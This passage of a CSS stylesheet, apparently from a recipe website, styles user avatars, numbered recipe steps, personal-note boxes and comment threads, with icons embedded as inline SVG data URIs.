12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 26px;
}

.b-rsus-link-unfollow {
    font-weight: 600;
    color: #e85454;
    text-decoration: none;
    font-size: 16px;
}

.b-rsus-link-unfollow span {
    border-bottom: 1px solid #f9dcdc;
    display: inline-block;
    vertical-align: top;
    color: #e85454;
}

.b-rsus-link-unfollow:hover span {
    border-color: transparent;
    color: #e85454;
}

.b-rsus-link-unfollow:hover {
    color: #e85454;
}

.b-lit-user-mid-size .b-ava {
    width: 60px;
    padding: 0 10px 0 0;
}

.b-lit-user-mid-size .b-ava .b-user-ava {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    position: relative;
}

.b-lit-user-mid-size .b-ava .b-user-ava img {
    width: 60px;
    height: 60px;
}

.b-lit-user-mid-size .b-ava .b-user-ava .b-ava-place {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: block;
    background: #f0e0cf url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 37px 43px;
}

.b-lit-user-mid-size .b-info {
    vertical-align: middle;
}

.b-int-text .b-irec-meta-info .b-rec-meta {
    padding: 0;
}

.b-int-text .b-irec-meta-info .b-lit-user-mid-size {
    margin: 0 0 -15px 0;
}

.b-irec-steps {
    padding: 0;
}

.b-irec-steps .b-text-container{
    margin-bottom: 30px;
}

.b-irec-steps .b-text-container img{
    margin: 0px 0 15px;
}

.b-irec-steps img{max-width: 100%; height: auto !important;}

.b-irec-stp-head {
    position: relative;
    padding: 0 220px 0 0;
    line-height: 30px;
}

.b-irec-steps .b-irec-stp-head {
    padding-right: 100px;
}

.b-irec-stp-head .b-head {
    font-size: 24px;
    line-height: 30px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 20px 0;
}

.b-irec-stp-head .b-list-mode-view {
    float: none;
    right: 0px;
    top: 0px;
    position: absolute;
    margin: 0;
    padding: 0;
}

.b-irec-stp-head .b-list-mode-view > li {
    margin: 0 0 0 5px;
}

.b-irec-stp-list {
}

.b-irec-stp-list .b-irec-stp-item {
    margin: 0 0 30px 0;
    display: table;
    width: 100%;
}

.b-irec-stp-item > .b-pic {
    display: table-cell;
    vertical-align: top;
    width: 42.5%;
    text-align: center;
    background: #fff7ed;
}

.b-irec-stp-item > .b-pic img {
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.b-irec-stp-item > .b-text {
    display: table-cell;
    vertical-align: top;
    position: relative;
    padding: 0 0 0 20px;
}

.b-irec-stp-item > .b-text p:last-child {
    margin: 0;
}

.b-irec-stp-item .b-stp-counter {
    font-size: 160px;
    color: #efefef;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    right: 0;
    top: 50%;
    position: absolute;
    line-height: 160px;
    font-weight: 700;
    z-index: 0;
    margin: -80px 0 0 0;
}

.b-irec-stp-item .b-desc {
    position: relative;
    z-index: 2;
    font-size: 18px;
    line-height: 24px;
}

.b-irec-stp-item .b-stp-hint {
    margin: 20px 0 10px 0;
    position: relative;
    z-index: 2;
    border-top: 2px solid #45977e;
    border-bottom: 2px solid #45977e;
    padding: 15px 0 13px 0;
    font-style: italic;
    font-size: 16px;
    line-height: 20px;
}

.b-irec-stp-item .b-stp-hint .b-head {
    width: 92px;
    left: 50%;
    top: -13px;
    position: absolute;
    margin: 0 0 0 -46px;
    font-size: 18px;
    font-weight: 600;
    color: #27886c;
    line-height: 25px;
    font-style: normal;
    padding: 0 0 0 42px;
    text-align: left;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 42.9 40.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2345977e%7D%3C/style%3E%3Cpath class='st0' d='M35.6 4.1c-9-6.7-21.2-4.6-29.3 2.2-1.5 1.2.6 3.3 2.1 2.1C15.1 2.8 24.9.9 32.6 5.7c7.9 4.9 9.4 16.4 4.6 23.9-5 7.8-14.5 9.9-23 7-10.5-3.6-15-16-7.8-25.1 1.1-1.5-1-3.6-2.2-2.1-6.7 8.6-5.5 21.9 4.2 27.8 9.8 6 23.1 4.8 30.3-4.6 6.4-8.4 5.6-21.9-3.1-28.5z'/%3E%3Cpath class='st0' d='M26.7 14.2c.5-2.3.6-5.4-2.2-6.1-2.7-.7-4.6 1.7-5.2 4-.9 3.8.2 8 1.1 11.7 0 .2.1.3.2.4.3 1.2 1.5 1.7 2.5.9 1.3-1.1 1.5-2.8 1.9-4.4.6-2.3 1.3-4.4 1.7-6.5zM20.3 29.8c-.6.5-.9 1.2-1 1.9-.1 1 .5 1.9 1.3 2.2.4.4 1 .7 1.7.5.5-.1 1-.4 1.4-.7.2-.2.4-.5.6-.7 1.2-1.3.7-3.7-1.3-4.1-1-.2-2 .1-2.7.9z'/%3E%3C/svg%3E") 10px 0 no-repeat;
    background-size: 26px 25px;
}

.b-irec-stp-item > .b-pic > .photo-large{display: none;}

.b-tags-irec-stp, .recipe-view-wr .b-rec-tags{
    margin: -15px 0 25px 0;
    padding: 0;
}

.recipe-layout .b-rec-tags {margin: 0;  padding: 0;}
.recipe-layout .b-rec-categories {margin: 0 0 5px 0;  padding: 0;}

.b-irec-stp-list-mode-2 .b-irec-stp-item {
    display: block;
}

.b-irec-stp-list-mode-2 .b-irec-stp-item > .b-pic {
    display: block;
    padding: 10px;
    border-radius: 4px;
    box-shadow: 0 0 4px rgba(0, 0, 0, .22);
    width: 100%;
}

.b-irec-stp-list-mode-2 .b-irec-stp-item > .b-pic > .photo{
    /*display: none;*/
}
.b-irec-stp-list-mode-2 .b-irec-stp-item > .b-pic > .photo-large{
    display: block;
}

.b-irec-stp-list-mode-2 .b-irec-stp-item > .b-pic img {
    width: 100%;
    height: auto;
}

.b-irec-stp-list-mode-2 .b-irec-stp-item > .b-text {
    display: block;
    padding: 20px 10px;
}

.b-irec-stp-list-mode-2.no-text-padding .b-irec-stp-item > .b-text {
    padding: 20px 10px;
}

.b-irec-stp-list-mode-2 .b-irec-stp-item.no-image > .b-text{
    padding: 0 10px;
}

.b-irec-stp-list-mode-2 .b-irec-stp-item .b-stp-counter {
    font-size: 50px;
    line-height: 50px;
    margin: 0;
    top: 10px;
    color: #efefef;
}

.b-irec-personal-note {
    padding: 0 0 25px 0;
}

.b-ipn-box {
    margin: 0 0 20px 0;
    border: 1px solid #e7d8c9;
    border-radius: 4px;
    background: #fff7ec;
    padding: 15px 24px 24px 24px;
}

.b-ipn-toggler {
    padding: 0 1px;
}

.b-ipn-toggler-link {
    display: block;
    text-decoration: none;
    background: #ecf3f1;
    margin: -1px;
    padding: 12px;
    color: #27886c;
    border-radius: 4px;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
}

.b-ipn-toggler-link.collapsed span {
    border-color: #f4b7b7;
}

.b-ipn-toggler-link span {
    border-bottom: 2px dotted #94b8ad;
    margin: 0 0 0 35px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.b-ipn-toggler-link i.x-mob-hide {
    font-style: normal;
}

.b-ipn-toggler-link:hover span {
    border-color: transparent;
}

.b-ipn-toggler-link:hover {
    color: #27886c;
}

.b-ipn-toggler-link span:after {
    content: '';
    width: 31px;
    height: 28px;
    background: url("960d268a/images/svg/edit-green.svg") no-repeat;
    background-size: 31px 28px;
    left: -35px;
    top: 0px;
    position: absolute;
}

.b-irec-personal-note .b-label-help {
    display: block;
    text-align: center;
    padding: 0px 0 10px 0;
    line-height: 20px;
    font-size: 16px;
    color: #897665;
    font-style: italic;
}

.b-irec-personal-note .b-label-help i {
    font-style: normal;
    font-weight: 600;
    color: #e85454;
}

.b-ipn-box .b-head {
    line-height: 20px;
    text-align: center;
    font-size: 18px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 15px 0;
}

.b-ipn-box .b-head span {
    border-bottom: 2px dotted #95847e;
}

.b-ipn-box .form-group {
    margin: 10px 0 25px 0;
}

.b-ipn-box .form-group textarea.form-control {
    margin: 0;
    border-width: 2px;
    border-radius: 4px;
    font-size: 16px;
    line-height: 20px;
    color: #897665;
}

.btn-save {
    width: 160px;
    display: block;
    margin: auto;
    height: 40px;
    text-align: left;
    padding: 0 0 0 52px;
    position: relative;
}

.btn-save:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='23' viewBox='0 0 25 23'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23fff;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M12.43 15.94c.916 1.44 2.99 6.67 5.546 4.89a18.127 18.127 0 0 0 3.187-3.7 73.133 73.133 0 0 0 3.718-5.19c.614-.94-.929-1.8-1.541-.87a70.119 70.119 0 0 1-4.764 6.48 8.679 8.679 0 0 1-.979 1.14c-.75.62-.669.66-1.324-.01a22.491 22.491 0 0 1-2.3-3.61c-.6-.94-2.143-.08-1.54.87zm.93-10.82c-4.187-.15-5.61-.38-9.689.73a.718.718 0 1 0 .4 1.38c3.941-1.07 5.249-.82 9.293-.68a.715.715 0 1 0-.004-1.43zm-.062 4.21a65.158 65.158 0 0 0-9.034.48c-.94.16-.542 1.54.395 1.38a59.727 59.727 0 0 1 8.227-.43c.887-.01 1.214-1.44.414-1.43zm-3.4 4.23c-2.254.05-2.287.31-5.469.37a.715.715 0 1 0 0 1.43c3.1-.06 3.427-.28 5.539-.36a.769.769 0 0 0 .549-.87c.025-.69-.347-.57-.617-.57zm3.812 8c-.519 0-1.074-.07-1.523-.06-1.7.02-3.405.04-5.108.05-2.149.02-4.4.19-4.9-2.25a31.282 31.282 0 0 1-.365-5.79c-.07-3.13-.242-6.27-.311-9.4a.591.591 0 0 0 .3-.76C.944.91 8.203 1.56 8.984 1.58c1.3.02 6.463-.7 6.551 1.42a.866.866 0 0 0 .029.18v.04c.071 2.64.038 6.75.01 9.38a1.068 1.068 0 0 0 1.528-.16c.028-2.65.02-6.57-.051-9.22a.771.771 0 0 0-.028-.18v-.02c-.047-1.28-.367-2.28-1.742-2.66C12.99-.28 9.972.16 7.599.12 5.477.08-.291-.34.182 2.99a.614.614 0 0 0-.175.46c.1 4.86.183 9.75.564 14.59.257 3.28 1.716 4.9 5.222 4.95 2.431.04 4.872-.05 7.3-.07.24 0 .483.01.725.02.554-.13.595-1.32-.104-1.38z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 23px;
    left: 20px;
    top: 7px;
    position: absolute;
    width: 25px;
    height: 23px;
}

.b-ipn-text-note {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    font-style: italic;
    padding: 0 0 15px 0;
}

.b-ipn-text-note p:last-child {
    margin: 0;
}

.b-ipn-link-edit {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 23px;
    text-decoration: none;
    font-size: 16px;
    color: #e85454;
    font-weight: 600;
    line-height: 20px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 36 40.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c4b6a9%7D%3C/style%3E%3Cpath class='st0' d='M0 38.7c-.1 1.1 1.2 2 2.2 1.7 1.9-.6 3.7-1.2 5.5-2 1.1-.5 2.4-.9 3.5-1.6.4 0 .8-.2 1.1-.5C15.7 33.1 24.7 23.5 28 20c.3-.1.6-.4.8-.7 0 0 0-.1.1-.1.2-.3.5-.5.7-.8 2.3-2.6 5.9-5.8 6.4-9.4.8-5.7-5.3-9.5-10.4-8.9-.3 0-.5 0-.8.1-.5.1-.8.4-1 .8C18.1 6.9 7 19.2 1.8 25.7c-.2.2-.3.5-.4.7-.4.3-.6.7-.7 1.3-.2 3.7-.4 7.3-.7 11zm29.1-25.2c-.3-1.1-.9-2.2-1.6-3.1-1.4-1.8-3.1-2.6-5-2.9 1.2-1.3 2.5-2.6 3.7-3.9 4.2-.1 6.1 2 5.6 6.3-.7 1.3-1.7 2.5-2.7 3.6zM12.3 31.4c-.9-2.8-3-4.9-5.9-5.7 2.4-2.9 10.6-12 13.1-14.8 1.8 0 3.7-.1 5 1.4 1 1.2 1.9 3.4 1.3 4.9-.2.3-.5.5-.7.8-2.3 2.4-10.4 11-12.8 13.4zm-6.8 4.2c-.6.2-1.1.4-1.7.6.2-2.5.4-4.9.5-7.4 3.1.5 4.8 2.1 5 4.8-.1.1-.1.2-.2.3-1.1.8-2.6 1.3-3.6 1.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 18px 20px;
}

.b-ipn-link-edit span {
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    border-bottom: 1px solid #f9d6cd;
}

.b-ipn-link-edit:hover span {
    border-color: transparent;
}

.b-ipn-link-edit:hover {
    color: #e85454;
}

.b-comment-box {
    padding: 0 0 30px 0;
}

.b-comment-box .b-cmb-head {
    font-size: 24px;
    line-height: 25px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 15px 0;
}

.b-comment-box .b-cmb-head .b-light {
    color: #27886c;
}

.b-comment-box .b-cmb-head .b-num {
    color: #e85454;
    display: inline-block;
    vertical-align: top;
    font-style: normal;
    position: relative;
    width: 59px;
    height: 35px;
    margin: -5px 0 -5px 5px;
    padding: 5px 0 5px 4px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='59' height='35' viewBox='0 0 59 35'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23e85454;fill-opacity:.2;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M3.47 16.208S-4.25 4.165 27.2.725s34.27 6.236 30.5 10.322c3.07 6.241-2.26 9.033-2.26 9.033s1.21 4.277-2.26 5.161c1.53 8-13.55 9.032-13.55 9.032s-23.17 2.8-25.99-2.58c-9.29.07-7.91-7.742-7.91-7.742S.83 25.026.081 21.37s3.389-5.162 3.389-5.162z'/%3E%3C/svg%3E") no-repeat;
    background-size: 59px 35px;
    text-align: center;
    line-height: 25px;
}

.b-comment-box .b-cmb-head.b-max-size .b-num {
    font-size: 21px;
    padding: 5px 0 5px 2px;
}

.b-cmb-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
    padding: 0;
}

.b-cmb-list > .b-item {
    padding: 0;
    margin: 0;
}

.b-i-comment {
    padding: 19px 0 0 0;
}

.b-i-comment .b-i-comment {
    margin: 0 0 0 40px;
    padding-bottom: 0;
}

.b-i-comment-text {
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 15px 0;
}

.b-i-comment-text p:last-child {
    margin: 0;
}

.b-i-comment-nav {
    list-style: none;
    vertical-align: top;
    margin: 0 0 0 -20px;
    padding: 0 0 5px 0;
    font-size: 0;
    line-height: 0;
    position: relative;
}

.b-i-comment-nav:after {
    content: '';
    left: 20px;
    bottom: 0px;
    position: absolute;
    background: #e7d8c9;
    width: calc(100% - 20px);
    height: 1px;
}

.b-i-comment-nav > li {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 9px 20px;
    margin: 0;
    line-height: 21px;
    font-size: 16px;
}

.b-i-comment-link-reply {
    padding: 0 0 0 31px;
    text-decoration: none;
    color: #27886c;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47 39.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M46.6 8.1C45.9 3 43.7-.4 38.2 0h-.6C28.3.3 18.4-.3 9.2 1 2.7 1.9 1.3 6.7.5 12.7-.2 18.1-1 25.6 4.1 29.3c1.9 1.4 4 1.7 6.3 1.6 2.3-.1 4.5-.7 6.8-.2 2.7.6 4.4 2.6 6.2 4.6 2.2 2.4 6.5 7.4 9 2.4.6-1.2 0-2.7.5-3.8 1.3-3.2 3.6-1.6 5.9-1.7 2.2-.1 3.9-.9 5.2-2.7 1.4-1.9 1.8-4.3 2.1-6.5.7-4.7 1.2-10.1.5-14.9zm-3.1 11c-.3 3.3-.2 7-3.1 9-2.5 1.7-4 .3-6.8.9-3 .6-3.1 2.4-3.8 4.9-.4 1.4-.4 2.6-2 1.9-.9-.4-1.7-1.9-2.3-2.6-1.3-1.5-2.7-3-4.4-4.1-3.8-2.3-7.3-.9-11.3-1.2-8.2-.7-7-10.2-6-16.1.7-4.2 1.9-7.5 6.9-8 2.9-.3 5.9-.2 8.8-.3 5.9-.1 12-.3 18.1-.5.2.1.4.1.6.1 7.6-.6 5.7 11.3 5.3 16z'/%3E%3Cpath class='st0' d='M34 9.4c-7 .2-14.1.6-21.1 1.2-1.9.1-1.9 3.2 0 3 7-.6 14.1-1 21.1-1.2 2 0 2-3 0-3zM28.1 17.9c-5-.2-10-.1-15 .3-1.9.1-1.9 3.2 0 3 5-.4 10-.5 15-.3 1.9.1 1.9-2.9 0-3z'/%3E%3C/svg%3E") no-repeat;
    background-size: 24px 21px;
    display: inline-block;
    vertical-align: top;
}

.b-i-comment-link-reply span {
    border-bottom: 1px solid #d7e5e0;
    display: inline-block;
    vertical-align: top;
    line-height: 16px;
    padding: 2px 0 0 0;
}

.b-i-comment-link-reply:hover span {
    border-color: transparent;
}

.b-i-comment-link-reply:hover {
    color: #27886c;
}

.b-i-comment-link-like {
    padding: 0 0 0 32px;
    text-decoration: none;
    color: #27886c;
    position: relative;
    white-space: nowrap;
    display: inline-block;
    vertical-align: top;
}

.b-i-comment-link-like span {
    border-bottom: 1px solid #e1dad3;
    display: inline-block;
    vertical-align: top;
    line-height: 16px;
    padding: 2px 0 0 0;
    color: #907765;
}

.b-i-comment-link-like span:hover {
    border-color: transparent;
}

.b-i-comment-link-like:hover {
    color: #27886c;
}

.b-i-comment-link-like .b-num {
    border: none;
    color: #e85454;
    padding-left: 3px;
}

.b-i-comment-link-like:after {
    content: '';
    left: 0;
    top: -8px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.6 49.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M46.8 34.3c1.6-.8 2.8-2 2.8-3.8 0-2-1.3-3.2-3.1-3.9 2-1.5 2.9-3.7.8-6.4-.9-1.2-2.3-1.5-3.7-1.6-.7-.1-2.9.5-3.5.1-1.6-1-.8-3.8-.5-5.2.6-3.1 2.4-7.2 1.3-10.3C40.1 1 38.2-.6 35.8.1c-3.8 1.2-3.7 6.6-5 9.5-2.7 5.5-7.5 9.4-12.9 12-1.6.8-3.4 1.5-4.8 2.5C11.5 21.2 7 20.7 2.9 22c-1.7.5-2.1 1.3-2.5 2.9-.9 4 .3 8.8.1 13-.2 6-2.3 11.4 5.2 11.7 2.2.1 6.5.8 8.2-1 .5-.6.8-1.4.9-2.3.4.3.8.5 1.3.7 2.6 1 5.6.7 8.3.7 4.6-.1 9.1.1 13.6.3 2.9.1 8.7.2 8.9-4 .1-1.2-.4-2.1-1.1-2.8 1.6-.6 2.8-1.7 2.9-3.5.1-1.6-.7-2.6-1.9-3.4zm-35.2 11c-.6 1.5-1.7 1.3-3.6 1.3-2.1 0-4.2.5-5.1-2.2-.4-1.2.4-3.6.4-4.8.2-3.5-.1-7-.2-10.5 0-.8-.5-3.2.1-3.8 1.4-1.6 7.8-.1 7.4 2.3v1.6c.4 2.9.1 7.1.6 10.7.3 1.5.9 4.1.4 5.4zm29.8-.4c-1.5.5-3.7 0-5.2-.1-3.9-.2-7.8-.3-11.7-.2-3.5 0-8 .8-9.6-3.3-.2-.4-.3-.9-.4-1.4v-.4c0-.2-.1-.4-.1-.6-.5-3.3-.2-7.4-.6-10.4v-.2c.2-2.9 6.8-4.5 8.9-5.8 2.7-1.6 5.1-3.7 7.1-6.1 1.8-2.1 3.4-4.5 4.4-7.1.5-1.2.5-3 1.1-4 2.2-3.4 2.7-1.9 2.9-.3.6 4.4-4.1 10.4-1.6 14.8.8 1.5 1.9 1.6 3.6 1.7 1.1 0 5.4-1 5 1.7-.2 1.3-2.5 2-4.1 2.1-.5 0-1.1-.1-1.5-.1-1.6 0-2.1 2.7-.4 2.9h1.6c1.8 0 3.8.2 3.8 2 0 2.3-3.1 2.2-5.1 2.3-1.9.1-1.9 3.1 0 3 1-.1 3.8-.2 4.5.5 2.3 2.4-2.2 2.6-4.4 2.5-.5-.1-.9-.1-1.3-.1-1.7-.2-2.1 2.7-.4 2.9.3.1.6.1 1 .1 2.4.9 6.5 2.1 2.5 3.6z'/%3E%3C/svg%3E") no-repeat;
    width: 25px;
    height: 26px;
    background-size: 25px 26px;
}

.b-i-comment-link-edit {
    padding: 0 0 0 23px;
    text-decoration: none;
    color: #e85454;
    position: relative;
    vertical-align: top;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 36 40.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23baaa9a%7D%3C/style%3E%3Cpath class='st0' d='M0 38.7c-.1 1.1 1.2 2 2.2 1.7 1.9-.6 3.7-1.2 5.5-2 1.1-.5 2.4-.9 3.5-1.6.4 0 .8-.2 1.1-.5C15.7 33.1 24.7 23.5 28 20c.3-.1.6-.4.8-.7 0 0 0-.1.1-.1.2-.3.5-.5.7-.8 2.3-2.6 5.9-5.8 6.4-9.4.8-5.7-5.3-9.5-10.4-8.9-.3 0-.5 0-.8.1-.5.1-.8.4-1 .8C18.1 6.9 7 19.2 1.8 25.7c-.2.2-.3.5-.4.7-.4.3-.6.7-.7 1.3-.2 3.7-.4 7.3-.7 11zm29.1-25.2c-.3-1.1-.9-2.2-1.6-3.1-1.4-1.8-3.1-2.6-5-2.9 1.2-1.3 2.5-2.6 3.7-3.9 4.2-.1 6.1 2 5.6 6.3-.7 1.3-1.7 2.5-2.7 3.6zM12.3 31.4c-.9-2.8-3-4.9-5.9-5.7 2.4-2.9 10.6-12 13.1-14.8 1.8 0 3.7-.1 5 1.4 1 1.2 1.9 3.4 1.3 4.9-.2.3-.5.5-.7.8-2.3 2.4-10.4 11-12.8 13.4zm-6.8 4.2c-.6.2-1.1.4-1.7.6.2-2.5.4-4.9.5-7.4 3.1.5 4.8 2.1 5 4.8-.1.1-.1.2-.2.3-1.1.8-2.6 1.3-3.6 1.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 18px 20px;
    display: inline-block;
}

.b-i-comment-link-edit span {
    border-bottom: 1px solid #f9dcdc;
    display: inline-block;
    vertical-align: top;
    line-height: 16px;
